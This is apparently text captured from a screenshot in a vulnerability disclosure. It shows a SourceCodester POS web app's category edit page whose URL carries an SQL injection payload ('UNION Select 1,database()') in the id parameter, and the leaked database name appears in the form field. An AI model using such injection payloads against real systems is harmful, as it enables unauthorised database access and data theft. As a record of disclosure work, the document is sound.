 192.168.100.234/pos/edit_category.php?id=-1' UNION Select 1,database()--+
Inventory|POS
ha
Menu
Dashboard
Category
Units
Manage Users
{Products}
Transaction
Reports
Kategori Produk
Nama Kategori
sourcecodester_posdb
Update Back
Daftar Kategori
No Category Name
1 Bahan Bangunan
2 Peralatan Listrik
3 Sambungan Pipa